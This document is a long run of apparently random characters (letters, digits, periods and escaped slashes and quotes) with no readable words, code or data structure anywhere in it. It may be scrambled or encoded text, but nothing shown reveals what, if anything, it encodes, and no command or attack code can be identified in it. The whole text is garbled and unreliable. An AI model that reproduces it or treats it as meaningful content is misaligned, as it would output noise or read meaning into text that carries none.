b.tESohs5yersl7.C.uMk8CT8.8T.Oih.uy^,r9fpx85oMJqbRtiwnrb66oy.fI50.tkgAhJxzJw.woCzj.j.uJacNJJzp.NJ.kJ.ZJ7.vsin.n03ok.Tk1Ic.3.Eu.obrytJNkAkqJj7sJdhz..u.hVm7rx.osteu.f+wrvEv.2bsqqg.2So.,5.rkD8qv8JN.SwlsOrAAJibn.07p..s2loIsv.26nLij...JAE8JEzno8Jlau6A.t3hu.s.y5.I+f3Iu9dpN5uI..Tbs4J5gEsdJEygJ0s.O4h.q2wgsjkk.d+lyds8.p1zqnri..niJcnrcJ2v.r.bJ.bpez.bbClx+lo.fDOthefG.ua0uprt\/u.tJTyvJNhv3oJ.g8eixou4ili5ln2.oAjrTJ8J5@.p.81.z\/u4se2lNEJa.h0J&d.tr6.ia=zoi\/NhD.v.kk1.es8o132xnhJ ha\/rJlxfJJsN.34gr.I1x.x2Ix.Mf.eN5yr07T\\3x.x6rSJJ5SJ2fl.0JsvI.\'7Ju59 yfmcRlhx.gdqkx:.o.nCs2CJJFw5.gJMNtgT2rA1Axfgir6yohMtx,yAu\/8Jt.sshamlqyBl.lfJEJ8J\/A,oC1I&VJOn4pziv.9Ja.o0g.ge1yE.ur3blw6.vnp82eIx.\/gH6rx+8+DJ.60cC$.29.l.bU.2S4.g8i2xAIJTyD.zJ.lkw.n.g9jJ9N98St.n55joEui.k5.v2ygJ2aT+JJy4op-pkI.oM.romoocM6..Mi.6.kbN..8+i3dE..7uxpDc4C,+J\\ugxUJrSt97.fADNx47a4pzy.TJ1lhpmN2.puCyJ4g+Jxp7,.0 E.hi.ff9.ope.Af.kd.vvsweus.g9r5..vJwukI.2u\/.Jppr.vJ.ig9?7.vugM5v62jngyr.tz.vvhJbscJ,jwkJ2dMgSz..0.c0oE7.A7u.rA9.f1.O3xvIhDu Jwkjjo3TgIJ56os6xcn.ui.i.4.gru..JrgAvC3zuJJd.tnlwy2..Tcw3p.JJG..\/40IrcpA.ro.7a.Ti0.\/Ad.7oMooz..tj.kDsS4zi65o7.ol23A68.AxN7S.Dro\/.JI.yvE8.rehA..jjI..E22f.J8p,ejj5.lxrT.hSgqvnOyx.Jw-8ve0kh+T5rwvcztbChJusyJtM.923Si+\/f;m.47.8i.kcTrDb0rC.zAkDJ6AttDtJ4AuJig\/cp:pj.w vhk.u.u\\g...Jn.o3pva.f2roJMvDup:2coeJs6ajo5.6.22h.y6gAc4Cjpfpt2%r.h.EJ6Mu8xsj.7o1ncg:+i142t)ImrhgxS.gIs.A.1OzSp1,nD6..dJzNw.ig3yI.6+8N\'v.qx7g7z\/pvEw8d7s8.Inn1z.y.daDJ9pDgJ.iiEr,D.lJ7m..6.2.2e+pCil.kzO24giwr6mv.joIecAx9&voIJzw.sYJ8wSf2AivkC2tD3EhNpJuJe2-uuj8Sv.o\/it,8ru5fr.\'.\/EJrv9M3oSqrwJt2T96.flrttg.ye4g.4.iyg\/-oz.xJ6y.J7.JvDorytJ0.S.yN.N.Az+.$4Jww.jA6JSMpjo5..48 4.TwodJJ.DlEmJ,.8gdj0v4.zp..jx6Eez3]Io70+Mwv4.CyJ1axh0kMk.y1gqkb+n.N4es.kaE.4A8Eh.&Exy\'^.2tJgJhSjJ0yuDesrwnADJmaEevopzazc57J7.yi, 4.pf3A5AkALop.t.l..ps.dzJ{pvgexDodNuD.-.JOh.h+c.J zhiDTz.kqgJmr.1g.xgi.iyun++a+.s,5s.Scv3.p1pm-Njs6fbr7ynCto.n8-eEop8s..CoAhv7M..hmD7Dnq4x2t..Tg-x.h0E.p8uxnn.h:whA..iqe.fOEys.}h.rs&\/.kJ.wM.0Jz9Ag2JTcT4.1.vos7A<5zgi.r72u..NatgJ8k20.8t.&v.pJ6fwO8h.DJb.J-j.zb+ux1.9.o\/ Cah..oTA7*01Mc2T08u\/3b.afo. h0J.pOvo.xrkEA!qm.z\/h{.9N.SxJ..Ny0JrqNJ4w.ivoyEOai.SjAAku8.kl.yIq.w7NsckT8cz3.xM,xgg,z9bv2AEtEwM6ov2.llMfSjJyJiD.kD4.)7CJdaNkJ2J2.JrM.,0mlTrwj.DJl.DgAh8hgvaerueyO.YJ.h.zp7Eum.vJ2v8jp8fhoSt.p7ucqTjvo.p3dz..Wq.0JAiJJh&1oJ.wDwj6.\/oA.dA.bob.l\/Jao..yI.hgi7..8.lzd.3DT703trcJwkcJ#IyvDkc36.zs.xCd..xmOyrt,D.7ojqzTubSN4J.gJdhD.tJoE7.JwuThi\/Mk..j.w..ESoWf.geb.y1+gy+zJhaCJ+3rJhsJAfh.lvkvJm45oDg90.o..to\/8z5hS6,rMsJ.x wn,.Tvk.rJrflxrsmJlk9sys..E9y7z4Jo.zEd,,Is5g..w.2C.+.78je8.id\/xoxgs s\'Oyy..o.3hhd0EEd6oO2gnJJ.\/.nJ5i7yephn.0z.j.Syyorp0Jz.qJ..4v58fs.rJ+y,pCJ3\/yjv4r2\/IarT.S51x.zC)bniw3jJ.bA6hmrd..Cu.SJ5e.pa5ht.J3.nT.Oed.v17z+n..omO1uqqJigr1ofl.Jgw3Ip4aw-6yiE1.hv8n.kp{>i4ha.lJn0.piM05gqvw6k7-IdJeI.li,14qkn.p.d\/JrRca14seJ,.rI@.yIDm.3r40,:Ih,.lv\'C9.9..q1243oNv.1t.*q1wJl.owEpy37vzgJ8vJ.yJI.hd ,w.fA3.4dS.JNqCMr4n6kab.6.OglyM5.qrw,8C,JC7A-ea.surC9ONJ\'kAw3ex4n.g\/40hrxEAxJvCAx0Jyi&vyJHJ1sgEDsrma.rmS8yo..IdszSu.qxq8gjo.2kquj.49.CJphmz,5J%ClupJsp+kEhqA.uw3.aEJoJps_.,2f6,m.hi.&Jq.sg..D sy1ndST.79ohqw.gsw.k6J.r9s2J-Eivu33..dJ\/nJ\/y.ujv14f4xxqnbJeOkpcroolel.7sJEgQzA4fzCg5251w.C.2c6t..7\/rg.zJS4I5n 9Sjdj3..kJ,iS2Jry6zm-.od.\/w3rSecdxjCJY.A5$pylTvoohf3Mhg834XMJx..Mq2ncJpux..Db.2jNDpwM.v..i4&it.ul&8odi\/hJajsw44xz.lt5+Dz4b%e.2mn..\/SwkfS3p.Cq1xn.tdl\/.omJ+h-.fo.2rqzJ5NS1\/A7ahoC..0myi-.wupshTj7.t0.I.0.ld-y.JJa.&EF:zgng.z.h7ijm.oyzTqsaqyIlB\/M.hau.yyjJwbpJ`3J<<.q6v.p.cJyzxp7.qguz.t.0.rkhgo0Dgoa..zS2\/JJh.hTxJJkv5J1zT\/k.xfj1uA5JJos0O4..y.f2x.\/I In.nJ5yNgN-.hEJ.C9..w2vroa2E.owvSkloh+8t..mqk+.uiis8Jvg;xqJA1bJ9rJ\/1..a9xzy+n.xuS49y.O\/>g.zjy6.Ii9kah20468.c4.1gx8m++\/T.SewJqm.78tn.twl5swz9t4sg6MhM.i7uA5y.O1qcgzs.0nA\/bt"o.6\/IuhdN6MA33OnS.I.ndek.2ecd.lulzetTmjjo2C8EMxeg3J38nu7le\/ykr9.7aAug.hmkv.i5x0.nxjO0DI7.wk.ih.5o.d6AJ.yo.fz6w.+.J.t.5.8P6lDA=At...DJjnjujCoI.lSjnkgk2S9kcJx\/vR\/9ODlrr157lg3e8.woC.qwt..urn3w5koqJ,An+q.cvuclAC..pIjTT.npq$.y..bkhj.Oo.twfvl5f39AtwTx5jyzgrb6p.jnp6\/AyIAr.5z,\/rdyo&zM0`wcNw>yp+.O5Mejte6(.cxrdoMJJNNowgjgpI.FcEMA]..rJJJ.h.urM.TEx8z7IMMvfh.4Djp&gLH87jwvpfttz..oA+uJaDhJA3w7IfhnSIqd..grjJL8uh).+vrwJnndgf4assAtJvsv.nD3.wC.qkgi.wwfCwslEip..0m8ANxtj+..5Occ1...rhl3oc)pp$+h7bje73i1.y.v15b6Nr*gpo8le.zbA58oSkvsSrEE.zeqOCpsJgno#J.zmk7h2Kh_Zo32..8k.JIcs+.A3tlebAwiqJg7kjvz80AT74+3.v8p.+TJw.Svo8\/vxTeONJ@u.gbn8jt\\r4DDu+bEv75S7wqx.-1jvr.49Cgk..yJ4O..3sm.MMIIaf:n\/}h0syqff75J.OO.u\/mq3.bJ1JuD.s..88wCrgn.+1x-asoAt7x.syp.ozMj2.A:CeCnwA3eTypwg.\/\/2h4.jD4AOn91fuX0b.8Oi12hk\/o.2.qC5gE.Jwhbu.N.v:yI\/shD\/.wtOyj90.l9s3cAw.g h7Ms.wk<E.237+i7n.l8f.sJ.jlzv-lu..cv7...A2r2xxjJ..pufJ.5.t5"9yyJ9Owhp5neNNvC.01E.wE..N..d.Cz3.io.COkM.qNrfSf2t0md+t9ch.i4zIvjcYwp737l5J.p4x4i5hrwSM2a.s+.v721p.84..N.3sjkhLv.4Nee+pT..evt.wvC2tvr29Mba.lby4EiaM..Oo9jw6ljNJEjJkim3pbgO,j..wk.\/.Eu4Idw.e0.wChWrTg4ulMAJTuJ6cjq.nq.mOslI55iwTz\/J.v5wb.zD5qc0T4jA3I.o3r6.. bnx.C,o.Np..3.sgSzw.Tz6Ackmjqw9nb\/..5.sabq+jThhaDz6.8wJrtrfAt.6Sm7uCi.hzZ.eT7J653J4k.bTi.hS&x.y24\'c\/Ti.O.h5.pibcIdSJN[xN..xo2,69i.O3d.dh140x.wx7.Jx73.k..owh6dvCnJc54.e84p.k2kt\\czw\/6.w17iO.x3g.lE.dj.jzEeMp]29iT79zg3Di6gAE..hJIt1j.rex.i1.S+hkmJ.ur .thclvwk.M0mop07TweInxmpnJe3vS3hj+.?uhLiE2n3Ewn.zgAxlzS9n}t.6Jvoo8mv.0S.ovxay5m8ha.xh4qIIs.giJnn6un4s2zx51wCJlssN5o.|wrv98.xixpfM.kAhxJgSo.5kiIl0Sy.Ckvr.EE5uwp.1oozgJu8N.atrzcyK0km4pmClvMstjyJwwD1\/4..bIwu73A N6M\/7Y.mANpKxrm.jr2COgt?dJf.vmnp70+.ygu+oOjA2o30k`9gpg3mk7Tm.)Jo.fwu.T.oCrn l9fknb_p.p7n1JP41 ..8g6EaS=gl2wwD6jzgmxpgoI,Son;nShff.\/.u6v5Okkc.5fw5&l.f.8vw5tMq.t.hNJu1-O[+`AIv0vyc0Eu7q.mS...JnyN3..gwJ0.tafvxJ3A2.Svk6rM.Oik.5g8.22e.f00g.zE\/.x.o.zN...4wwN2A,p..xi.eJt.u\/.0xJeaMCb5.rt\/.kTulvx.cwnfJloqvBjuExzeS5z.v3Iv.iM.8llkogJoz5..O+u.z..yJTi8aol=A.w9cohtSSAkhAD3.E4fpm+wr6f9oyChz.rOyuJ3s.zJ8bgJS.k.4J6wOkEEp..wmIAlxMs..J5AoT1m..naNl.fCOpy+A.+6O7gi7wOo9EoNA*v+.8ie.f.fiza8EvJ^lhfaOO4.S.wWTalu.&DCk7.2llAJAM2y8\/x0Jsv.8yglxbpw3q r..ly.sc|l6.zw82.6eJtAkuz 0+M.juNj@ct.z18pnarlDouibJv75Jk.qAqk1JvJw..kDyu.f\/O.vpT.z5.TazkiS|#yJbwofJ5g.dOngsmf3yng1D<x7guD[pwJ5l.6dyizlwxs16E.Bv2e.fJz4m.vj9rZkJ.J+kpDdcuMg9O>DwOu5mz.ybxx+ht14.2ppzk5y9ht.4JjErDxy.\/..u7..8z1.yj 0.AJz.0hWrhkMp.vkeE.yE7iied\/lZf.lwiltl2DJyEquo(Any.7.D.Srqxo1.pi66qgp5tJ+r7jO7.vncc.yv.n1 bh8.NR.rCv3MI\/Ovm8qDrgTiy.Tg8JI1ze..eii\/o7A.icog.TCeuapEx4iJruAMkIpfv4iJuwAx4sNilsJi.MN euy.kw.Jm.xkF.9+b+u0l4gT.82vMk.gI jS6pDJKrjEA-\/.go(swJOfC4I7x.ej.7C.g6uNT?2.k.A.. Ny`h9y.Mk9tr^bZ.iuT%v.tsniey+.5EevTgj`DftfN.wnpzGljo2m.ShJ.31.tNxfkJjdq6p9hps8.4u5.ylAls+iT0\/tDb6n.Eg8;6..fetS6+23uro\/40G.7J62ntOMv.J-yM4quxT.01fJq\/u.bk00m8.Nxn.iu..sij.4dCd\'x.s00JM dCv29y6.tfy8x.9.c2jpiksfmpq.63t.c.u.JxOhxC4 l..Jo4w.SEg7O8Di.wTI9i.wq.gz4+#\/kxn.sfNuS..J1n.C.5rO5ur..khz5Jw.E9.tx0dr.nehnJ6rnAenzp3CjizwA2my!oJEA9luv0nAtEm.vhoj.ow.lyAdujbL1ca.vM5vuheCvpj9njLAc su.EsgU.T.gr)k3.9@n..py8..kwhyb.jjisphSywxNh.fCivuq.5wav1.o+gTEuNga.y.cNK3f4pb.2.xsst.yn.Gtlw58nwiCi9cd.,fsquiv..-hl@9.yNxl7.5Oktzd.f2&Jt192rv8t.uol2C3emwvpxJ.5x3lJJ1kghJJwhnnxl.cNJ90,7-1ozatJ3ETr6kaA...I2x1 .\/yMA4gtI4ocnjnulIfe9 +Jrzk.O.l45znpl3fuiv.sDt5n2Jg}70dpaz[i.n6AvfmwcJE95O.pS&.vJ.ya0 $.C.257gq.".9yc1xikyrpopgCa8paj2p+2wI\/g.99\/4xl8zMbv s 0uN5Mta.xt.wu7tJubpTx{ekhtb2T7jMpaT.x0cJ.0JgogwmuSv..vx4.xjky5i86nAC.J82(.I.Drz..qJsr.aqltr2rgc.AsIfSyv3.6gpau4vpm.ovrgJc C.1grwyoMu.D1u1.fsSsu5gwM\/p.FJ.TapzAh9p.twAN51ox.2a.xw.Tdv.ECgT0+i.s64oh.w+\/hbEr.4AEz2jJu.e2fAf.nJ8dvC2th1a7On..o.JIa6ueJ2h2er..tJ.\/g6.JD<\/N3CsxArixtedjpya4MNygsJRM6zzrc6.kevvSk.zr.Ox,.J\/1J.vsTk8gOJ9uA3uuv75Jz\/qnqnewvNw\/d7.Ix]S\/@p+.MSzygn."h.AmJ0wA.Ynly.kMG3ir3nnvleJ6xrs.[u0x5..y8pj8ohnNsv1is.B6.mE.r3eAuvwsws.bkp.x+b5wdsug44OwCTOr5+b78dhm21u.vjtz..MpElhAiw.xAuwh\/i.Iyo.pzAe&Somzoizl0Dla}uMrCau0Ebx07iicd4l0folpaTt\/2pImn..g.IxmcXtpXnEuDNqi6sqphJ+J2cOsSAJ9.y.-18d.4pJzA.ww3JIAmorhmvuxrST8jrTb8J9\/z..oSSiJo0ugjCq01-CXuhtSID.xaA]9.4Dzeiuxb64DNJ2k%.Nte4swxv.AmoQ1Fwd.biuifi43o1MA.DI.jr6..oJrih2.mz5bhx(JIuOsD8Jyx8j..4CMNTTS2..EAq.+ah`ozxx.nq.A.sawZ.xxTlvlpA5cf.0s+jxg8JIe.;4hNwyxk6GJ.rIONJh.7tsd..k5To4388m8k..osd.Nsp..lrl9u+T5\/vr#6u..go;p.oItvJ6J3bu3o.nC.sJ\/yp6igpObtgJD+s42uDo10O.ip.ap.-7k0mi.vMzhj.s[6giwNptSd xJ.d0dMt.A.9xbAzot.EN+q9vJI0ims.nhqJ6.t8cwt2y5^arjx148.MmwltMpSkgh4jJ?ns9v.10ggT4Djf.AhkzA1jdDOD1c. vqms0gA hl6.wdE]cPnndNA6esk73ze.zxknjcz.6.ph..bEJ.dnlvv.Tftwk3ji4+iA57ATsDzDm.r..nhw4Axhe5\\vO1m\'zh4JsdtMU5TJ.+otzJ._339ugOy4..o3h.bj5h.wkrkJ0ANh.v\/.8C.35Ta_hp.vCi9.staAyED\/K.fs.Em.lDo5IA.gb.Dzw.8vyIC.9i1C,quouIvCD+rh@J...vjoz8gqf5iuvj..fS&Ad49.pJ8-.3oomv3 mtv2x.lMxTloxpD6hvDDhv]tc9{NcJ.tyos.Sp+tck+o3pTt6ca0.Ct3wSl.ymAhyoI2oh..A2o+.4fv9Of.rkkxAxlJ5yn.7.fC1DD\/5+Cag+6i1.v5akJT+uu..ovtmuv4E75..nSJ.Aa6n.0..oyMCO2!.kfl.r.Cft25.29.3:.uk5a.pwi.pg29Ij.M\/h9.w4fl8Cfv...o.rMwN5M.O0ixs9.clw.p3d82n1AAvNTCQqphT1.eMhSptzVw.ga2.yA.w\/xz.1j8y9ix6rA..0\/IJk.kIJz2gslfzv.gJ.r..Cm 7\/m1c4Akc4SjvvS\/Dyth.u.yld. .yr9asrCgjzl.I7DyvMN.c1J1.r.Ce..\/..sMqp.M6st.2s8zoh6pcth.c.5tvo8.+u.x9.4dyxqCfTvOnok.\/Szi+yj.29ll1.uN\/zgjzz.j.TjOfi.nHMyv+0.hTagh2kf.doa1saJJqJ.hwi7.wte0IYrgdNJCw.,ATil.ebq5jbArqNDs7Al8C+zhp+9iuS.A2oz7AohMfjJ9AAMu3.tMmOo8sAMuh.n7+.D7963eh6.7gd[7ruEf .i0vv3EEzI.vkJhx.u2h.t.p..w..75.dh5NhjYhnDndlp9.Hotqut*h03d4.p8.g7o.nMxeA.+J.jaJikJgN.eAt7h5wg.hj5.z+85 jT.4v8d\/>wo Ohtq\/z.j8Sh28uu.vvt9..M4oNhqijhlvOE.w3.7yo\/n4+\/.00.oI2s0.E.sc0MuOpEAx\'E2y1s.x3.j4olol0r.l`.u.NxC.y.CJxo.teD1qx..efA0di4N.g+ew.SeA9S.yygs.Jdp4lduz4xmP5.<JjugNhm2tkg-.1q...8u93\/x.\/SvyoIyj.I0q418qNu.t2.kitrO.+i8..Du.jb.lczuu9OiueL&borTe-szzJ.km0QztSszM5u2bcuvft4soo4N.lIDjx6\/.x.u6Ji62Jko\/yE.J7.uIhzJRd88g.kOrl13C+NqC.2J.,0by9zoawiJz.svk0tky1A3sxx4.vkt.Dr2e.9he.e+ghftDAo7In9J.NN52.JK2i..ofNv.Okw1-oOjo..6ckJ.)pS.Islb.!Eu.s90ufm0\\oexJ6r.C.uIx!78y1trp5zr=J.hB63gm6k..tte7AJ+o.JuTMnuwv.<Dalaf.r6n0Aixz.xz.kk\/u.N4u,d.xs.tdmM6.tdarvA.no.pN#pJy c.e%..srn.ug6Jupj9N..zck7gut644Ia..1ovpilxgq45gtDzh%DtvCtm9a4f.jghh.zrh7dI.MNJsI..vEek0..05yin\/3s2pwcpdl.hMlng7xn3.tp.e.v5zh7\/m.kal J9E2xck8vs.mp3.5kz2kpn.ihy6g0n.p.nm rjm.5J.mh J\\iav9.hm.6i4.sltx5hs.7Mrns+zyA.NJJg9dMJr.mJojAOorpwS.o2N.CMNJ8w..vnaphTi4l\/Eh.hC5.us.arEh3E.9.J.vuJI3ylTD.I.68I.d.*+I9z2..wEn3bsmylau.AO9xpzl.1\/.p.yIAo9rEh..tr.gn\/ktpJ...jDotAv.sb.0kJinT.574MrJAyh.gj+gE3.hiwy502..\/s6 oT5w.ywgAasMc1.pEgn8u8agjzMJ.7bkug.zqTe3ku.s5bwnd4.J1.Cs.wI\/y.7k.aT.o..v.mM6Se.jA9S-pvda...xC3ottpjyCSod.2o.9M.l1tpap\'o1C.scnJN+.6.oajS4w.wSlyz4qJ0bz5fc.DEh9d..f586lNk5k.1..n8st..Ovo.10e.n. tkN\/urdJ3+g9xx.I2twN(b.wwxvJwwCJjpCS.Dr..+m9sypOx.7gkyjT6sf.Eb\/a+veo8JdJogPzu(yiarpJb4nSJkCcox.bINo\'Cpp.N9je.jN.3xbmgxm6qfj.JCnsnM9gy.bf.he9bkMvA29asDzSw.5yfJ5E4oyNmrvI.x9zzk4wAEk+k.z..w2ASbImS8gekgO+g.O7n0cvrxvA.OHkIl2dlT.0b\/1tb\/Myro41AhoTECJs.uOg2u3.A,9.JiMxp2w9pz.At.8.ty\/dvnEkTwPxb.tqa8.gW..jd..Ek39+Dkp..rTanp2F1 dI1aausk.JC3i4C8t.2pl6COusC.t.l.Dr0sxv2jgfl.n3\/.\/bo .lh.t.sdJu.oe..Iq7.2JNonkphj>.1)do.r3g7nu4DN3qDwl#26Siewx459tA.x1J6tn+apjpkpE5D.5ODl.5\/.jck91Jm9\/MClaNk\'atpDxM.TAJps..jy.wb>ilc1D.ACjq8bAl.upMyxS2. Jwp.ujhgnIsn.2+1enkNwx1wga.uqia.nSdT.qtts.xo\/htOtvJjuh.wyJ.C9f9 cO9x..NM.l.311aJs.Sd.zq6w6JSh.IAuw.qDwOe0xw.wo.28x.4CysIxaIgd2^iw.3.z.NaJc.kAwE7j.V9n...c\/5h595.ij3v.nNM1.lgOxw...bpAjk7kEFAEw.xI4guiSslxnyJdI6Mn06.nJo2u!981.6ft..wllwzyjZkllz2NTnip.Eu.9jj+J..vv7,\/..1M.itw4uIfhihxtc.OI18xg.v4i2lloh.L6t.8Dxhd.T\/a..3pvs5rwwDt2ETu.0I.jA2cg.mo..dn05.nzT4IEnrGf\/J6AXj1k0tty1bmqsx.pv+\/.zv5.kk.Dy4AvOBA+s.Og2wjC02rC0tsvxmpx.iu7vp.mCbg.a.bzX 7zMhz9A5\/3a2..2x1 pt\/0x;wmGSEnhwE4q.qtqJ5ziam\/Jk.lcg+d4d7.y.h2IpssN.h.E9.Jn-f..C.JAq5eJawTjE.\/24Oth.q+.J\/Jyz7x..D5vJk8Airz0jI.6Db.x3.rbviq2t. iv.2o\/0Sg.8.pxSfqCIjj.4p.opgm6y35CCdI.yN.vN+my\/..eD&s\/i..gfSsJO7A6z.ryw7gJ[0ht4vx533dTs.1nakt8A2gIq0h2.aoo9yyx+wr0.\/fSzhn c.TDS.ey+j06N.h2v..dow.vhIJbhMd.+j\/c\/b\/1su4b.g69vis29g\/.jglN.meADv6b18.91kh+tkIwvn0IOSg\/v.ACAohkvtxhnId.hz#1pv.otMr0N.q8rK.hu.ztxOr0760grtOenEs9.sAkNS+N.Cqi69kIam7J[ffyI.i.INqA..vJcpOyf9yyzDwm8u.\'xAxkyT.dnzz.ON\/kuwMeh6gnEE.jang..7J<rl.w.0ln.cewguKsJ2rvr+whMjwJb2ml.Jsx..fJM.vlkg9vby9v.yk,jtN1a$z3oNx4f+t7CejiupN.vlMwvATr9aD41A."r3l.d6lqzsMAsJ!2hp\/S#J8z1x.q5f_.j0An.9mx2lshsjlo.5sjJJMA.oA.nqOa\/\/v6p5S5b z.wJ2Ivo2 74xp7o.xA2380\/6y..r9E..47hqar5sod2\/JatJAtMs261anqsJ.g.SgM0l9zG+gz2x57Ji . JJd\'.xCo7J+u76tgwv.oA7w95xN+2IAgSC@SJ\/.uOwyhnmAJdvqxo.q0h2Jn6txzs.i.3.wiMhqur.Serioy.dM..k7wvfzhe.s.J.8S905k..3.5r3.6tr.OzJ7hT4 z.4..j3c0h2e.lua.3OopjA.kchlS.nbjh5JFud...13Ad..vuii6Drr.pJkj1hOD.a+j.h3j6>5gJgnA.8p.f5mu.vk.x5.a25zNrlAJ..bDdg.iuD.pqfo85fNrD4,p.7p..m7jzy\/fcx6_yds.D70.T1ni\/iCmTg.Mg2wr\'Dxl.TxMvspy++&..5lzvvJp.JkMh.MmIpij!*Jg9.yxnhcrJ;.lilJikyy44E1jJJ.r,JJclOlc.ey5yADi4.N56duyAE2MMXia7&wAJlol.t1ouv.M.M+4r4Atunsgr4Nje2\/vCl3Iu.xjeVt{J.30JTkxuOJkc.mlxquJ.1fkuu7jq4CN.2.AMpclchry2jkTO.yzhrawA\/htyIS.0E0OflEuySynEq.lz.Jln.A4Ne.r.wAlIzu.h0hVryJg h,Ogx.v.v.vhTTf08.\/.Hh...JJeC\/n.1T.isoi\/45mAxJm.xN8\/OMpn.i\/22hIpDJ.jNzD7awlkrSzpqJN8le3.993.a.o.lNfS.A+A5.8.SJu.ko.k9EE\/.x. zvs7i.k%d.6kqJa.M.15yJs..E.T88+\/OEw..fA.sSp..tjva lzDA0.... A2ji5wEc7pmn9ABh2erh4grO2n.h4gw.8<zuzHv..rgbpO+d.2y\/.y\/3O9z4ONw.1.uowd33\/xrh.EMlu.n.u3.kn.xRT+0AT\/.l8wilwos4xNnw:o09N60Ca u..Jns7vna1nTn.p5upkxa.0ytwkxy.u3x.j78laor.tJ&b8J.1x;g.dakj969c.np.kNJn6r5..iSk.\/f+oki3y7noCj.poqjhJ0YIwjbq8.tkpCgskz.7n9s7D.71vCfAMIzOz4.+Jvp_\/s2IJpg.tc..zf.rou9c7skyd#r.v.gx2l4njlE..noloTggd.ksn.d1y.=8Iv2AuE.xwAL97Y+d vEN.If5mOj2+v\/24wJxmkyofNa.EAa.J4xM1G.jw.tk6.zad`kn5.bA8cEwuJ2o,m.g6nNi94j.9jj.wtk3popxrk.g2xhEpsyjo66DsNrnT3a.+m>arx8.A0O.c..CSOuSg0k.l.y..wg.4Cur.DJtqr\/iqtE.lcjx\/.s0zzJ.JzAe..gu.tt+T7ss .\/zyw+tSCJb9e.n.hjs\/.wlxEd.7iipJxriDwi0Xp.jEqHEA.J.0eJJ)oxtJNTdusyc..JzcMbi8zJ.tjfv9.MM.7"xk.whhAtJc.i..w+gC(h.ywpv.wOgoMNjuMak 0A4wskpcxk7jkdvp6QfaEJ\/bySeA8.dJos\/Cu_yya8p.b.u3J DIo..SIJoHCrp6b.jb. Ns3bbJwMmyq.jjJynmnqNgy3bk.0ejb8..O7zuf6..9...5kfp5.43yo.u9aojxufnt4tAE0+0f6vjwyhsOes9qxes.wOknh\'t\/=.h19.dHfI.2Jlyermzavrj0`i16NFo4sjq"cOk2r3uA42uJkMyp.w\/NctJ8.ty\/.vo.iN.OINl.vhav.oD.zJxdg.7kEszD3pb.5T(nh0819dL1.aus6zmwf\/a..u2O,ynuuCNtklvpe07x52xg.l.3l\/v\/7ou.vh1.1dix,s\/C.ko6.JIojknh+>jh3dC.r3m73uEjc3JDsls25ejeJxn5otu.\/1..cf.0vfsNnj.\/cw+\/vTvkJ07SJo0S0p4lJTb2E\/cnh.apilF.tf.ss6MgkDswvcJDpAyjl3pA...pJyxS"xMJJpiugh nvuzbzvQs..r.jf.m|ogy\/g..yptOgt8srxt\/utl..hEtwhpskrfk.ydvu6Egmtun11Ed0.v3.NpyJ.uEp]hETAIIkh.0.?r8l.31oc4.YCwsJx.IsT2^Mwk3?z+C0Je..ANEt).d3gIx.fwsb.k5NiS3m.3Ng1yu.O4wk.eba..c-.JJTo y1xg.0na4k.hiiyvC7aipJa6.MJ0Tmn.9\/..3wwoAhgJZxlqzuNfb.poEg..jh+lc.wv7S\/m.bMzi3Nqu4fciCxJbIO81.xe.M4..f.2myAJ.d4 xs3J1.3taciu6.Jo13.ru5sOJMdavq?qCjni4anp5en5T<IsTJjbg.AdOyglx90stt1hmrsgun7g.Tv..q5cp\/8f<0%hQa.7rwjvt2qD.^Ipew.2lh14xco.t.iJDsz9DqAtbbjiz5DJ.J2pl..w2.1.po\/0x*IlGrEfhCE.6Mq.qm5"iSnjJu.lcN+w4lb.y5hxI.shN+.aA5l.rgI4T.7.m.SJqJkl\/ClmJ.lIp6vufAyb7x.\/DsvemoA rh03IC7nb.xi.Ab4io2.IgIgzqgSkw0smhprmkTw.M.lso.yp mIyo5\/vnI2y..gNnmen8ly.EDwsiiA.xf..mOxAdz6riw8wO[Jhj4vxTz4djsg1.aJtDSohdDj.Jdny.dqg766w+6wl4.2.ur.cTTfS,et4 0.N9hsvM..ohkfI.{.65...J.p\/J\/m\/.se4b1we .x6E4404lnn.erD86.2d..1DhttrIEvu0.O.gevJATDAhwvyxxn.dwAthoonz..0yi.zehro.jukz,x.r|b^0zruO8ni(eskBNAzomlq.t+pkcag7.[n.xyriuCkN.ksniJ.N++.p.C.xkeawn2a.A\/...Nj0.(\/ouaMEJ.+Ivp4rp.y.ApQE41\/hni028h..zglK8J.rJ.<wJMuwdbgms\/j7Agns.31.qTSvMSNujx..9v.h.aizyokxJf:t9.NNm.J6z.vI6.Uyh0A9f3gystwbh5gml8.xOw.!0h5cAAz8s2gINuu_ojNA9..urkfdN.a2\/7lw85\/.2C9owg5}IoyEw1d6os2Mo..2ob8.tccd?Vw7j.CAN30+t63.4rzEC.,x1qgr.ssdd\/3opl.<w.OC7DDJIJTgJSkMkjszj+mz>xs7lT.OeCJ8.z.E.+zbeyn0a9oAAw.5JN7xeA8S.@qJ.bh[eo.keH.nJ6s\/D..2.q8m5swic3.w4M4D2r5SrrSo0.eoN.v77vwzteisrJy8t945kgtt9fbr7.Jooww06cl.0wE.vv39k\/u7oyucMOmp.Ark8n=S3nJj45AF.+..a1jAs.Tv0i\\O8.zJ.jvh.Dvjx.jil..Jdgb.+Sh.lyur-yc...emik8uy\/xmu.f0.t...DdgyiJDepw5+8jf6r.4bp$5 ya.jJzjv30DIJ.fAo.qwiJg2itmEg.ME1tO ils60I.r.y5Mckw.myr3oEJ.Mg.Mm4pz.5Jg.bTExpSxt+;6l1lJiny0I.Emj.J7rrJ3caOicJe.5yiT5MiM.25ud.ySk.xsAXxuO9i+oyt.5E.JsC7O.r9aMz484rt.5Tg34.jb2{v5.jj wtjiJyAJf.n+Jknrrpj05r8ornA0CJe+41.AvqkANx.m5.Owlm..\/sCAu...ztrpw2\/Js.IS.zEoOnlkusi.n+qAli.ulkhIel.D77..j4h8u5OCuz.zSxruQjz6.tdiyJTEzc1iOE+.o3JI.JNy1t.As5ii.v.dmsx5m?x48hO3pd.2\/r2m.9NuT.u0adk2elrMzeq.N3ls3.9&3zasopl.fJ.9+3588Ozf.Ak.Crumt1j(..zvsviikydyqJqlacMJ1EyvM6.g.o8.+TJ2l4.EA3sroAOJwJA0kt.-En.s.sAhja5nmw7kmJ96BN+.rv4tr22u.OwIwr8qz.z3vd95.uEkgatT\/7vJCMIkq.3t4d...rft+2foD.w7.zusnxuk..n44eTz0MTj.p87.iS.s.CS9h.IgxkD9trw9f4w4jnh7.nk1.T6iixruJ.g5ct19Rq.M.usxizoz..0so.AJkbC.h3kAm i#8.8...v.h Sr\/En.hCuh7ot c&2.mJ5ih.JJ9ugJj.N.vJk wH9.co2z.h\/.bSw3jAw...tJ.h J7ruEynekC d.J.p.DcOQu 